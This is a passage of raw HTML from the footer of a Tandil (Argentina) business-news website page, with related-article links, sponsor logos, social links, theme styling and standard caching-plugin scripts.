                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/indicador-sintetico-tandil/"  rel="bookmark" class="td-image-wrap " title="El Indicador Sintético Tandil mostró un fuerte crecimiento en diciembre, pero cierra el 2024 con una caída acumulada del 1,5%" ><img class="entry-thumb" src="[data-uri]" alt="Indicador Sintético Tandil tapa" title="El Indicador Sintético Tandil mostró un fuerte crecimiento en diciembre, pero cierra el 2024 con una caída acumulada del 1,5%" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/Indicador-Sintetico-Tandil-tapa-218x150.png" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/02/Indicador-Sintetico-Tandil-tapa-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/indicador-sintetico-tandil/"  rel="bookmark" title="El Indicador Sintético Tandil mostró un fuerte crecimiento en diciembre, pero cierra el 2024 con una caída acumulada del 1,5%">El Indicador Sintético Tandil mostró un fuerte crecimiento en diciembre, pero cierra el 2024 con una caída acumulada del 1,5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/noviembre/"  rel="bookmark" class="td-image-wrap " title="El IST cayó 2,7% en noviembre, pero se mantiene por sobre el nivel de actividad de 2023" ><img class="entry-thumb" src="[data-uri]" alt="noviembre IST" title="El IST cayó 2,7% en noviembre, pero se mantiene por sobre el nivel de actividad de 2023" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/01/IST0-218x150.png" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/01/IST0-436x300.png" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/noviembre/"  rel="bookmark" title="El IST cayó 2,7% en noviembre, pero se mantiene por sobre el nivel de actividad de 2023">El IST cayó 2,7% en noviembre, pero se mantiene por sobre el nivel de actividad de 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><a href="http://www.tandil.gov.ar/" target="_blank" title="Municipio de Tandil"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/municipioBar.png"  alt="Municipio de Tandil"/></noscript></a></br>

<a href="https://www.econ.unicen.edu.ar/" target="_blank" title="Facultad de Ciencias Económicas"><img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/fce.png"  alt="Facultad de Ciencias Económicas"/></noscript></a></br>





<a href="http://www.colescba.org.ar/portal/" target="_blank" title="Colegio de Escribanos de la Provincia de Buenos Aires">
<img width="390" height="132" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/132;" /><noscript><img width="390" height="132" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/09/colegioEscribanos.png"  alt="Colegio de Escribanos"/></noscript></a></br></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_52" class="tdc-zone"><div class="tdc_zone tdi_53  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_53{min-height:0}.tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_52_rand_style td-element-style" ></div><div id="tdi_54" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_55,.tdi_55 .tdc-columns{min-height:0}.tdi_55,.tdi_55 .tdc-columns{display:block}.tdi_55 .tdc-columns{width:100%}.tdi_55:before,.tdi_55:after{display:table}@media (min-width:768px){.tdi_55{margin-left:-15px;margin-right:-15px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_55{margin-left:-10px;margin-right:-10px}.tdi_55 .tdc-row-video-background-error,.tdi_55>.vc_column,.tdi_55>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_55{padding-top:120px!important;padding-bottom:120px!important;position:relative}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_55{padding-top:40px!important}}</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_54_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:var(--wpr-bg-e3093451-927f-4d73-ac3f-820100fcc98d)!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_54_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57>.wpb_wrapper,.tdi_57>.wpb_wrapper>.tdc-elements{display:block}.tdi_57>.wpb_wrapper>.tdc-elements{width:100%}.tdi_57>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_57>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_58{display:inline-block!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_58 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_58 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enfoquedenegocios.com.ar/" title="Noticias sobre emprendedorismo en Tandil"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Enfoque de Negocios</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_59{text-align:left!important}.tdi_59 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:16px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Todo acerca del mundo Emprendedor</p></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_63{margin-left:-10px;margin-right:-10px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_63{margin-left:-5px;margin-right:-5px}.tdi_63>.vc_column_inner,.tdi_63>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_65{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_67{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:35%!important}}@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:45%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style>
<style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}body .tdi_70 .td-block-title{text-align:right}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:10px;left:auto}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 4px 0 0}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:0}body .tdi_70.td_block_template_9 .td-block-title:after{right:0;left:auto}body .tdi_70.td_block_template_13 .td-block-subtitle{right:-4px;left:auto}body .tdi_70.td_block_template_17 .td-block-title:after{right:15px;left:auto}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-end}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Seguinos</span></h4></div></div></div></div></div></div></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_72{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_73 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_74 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_74 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_74 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_74 .tdm-social-item i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_74 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_74.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_74 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_74"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/enfoquedenegociosTV/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/enfoquedenegocios/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/enfoque_tandil"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCgvtLopGS-NNFH4nJ4wd5Nw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v21.0&appId=911409859001411&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Puede interesarte:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" class="td-image-wrap " title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" ><img class="entry-thumb" src="[data-uri]" alt="ronda de negocios sobre la Cooperativa" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/ronda-de-negocios-sobre-la-Cooperativa-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/ronda-de-negocios-sobre-la-cooperativa/"  rel="bookmark" title="Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a casi 70 empresas">Una nueva ronda de negocios sobre la Cooperativa Obrera reunió a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T06:54:28-03:00" >25 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" class="td-image-wrap " title="Inversiones en pesos se reinventan para no perder terreno" ><img class="entry-thumb" src="[data-uri]" alt="inversiones en pesos" title="Inversiones en pesos se reinventan para no perder terreno" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-100x70.jpg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/inversiones-en-pesos-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/inversiones-en-pesos/"  rel="bookmark" title="Inversiones en pesos se reinventan para no perder terreno">Inversiones en pesos se reinventan para no perder terreno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T07:26:01-03:00" >23 abril, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" class="td-image-wrap " title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" ><img class="entry-thumb" src="[data-uri]" alt="P&amp;M Agro" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil" data-type="image_tag" data-img-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-100x70.jpeg" data-img-retina-url="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2025/04/PM-Agro-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.enfoquedenegocios.com.ar/pm-agro/"  rel="bookmark" title="La firma agrícola P&#038;M Agro avanza en instalarse en Tandil">La firma agrícola P&#038;M Agro avanza en instalarse en Tandil</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T07:54:02-03:00" >22 abril, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 680bc3d18737c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{display:flex;justify-content:space-between}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{padding:0 80px}.item-details .td-authors-name{padding-top:20px}</style>

<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1745283275' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-bxslider-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745590690' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lshowcase-main-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
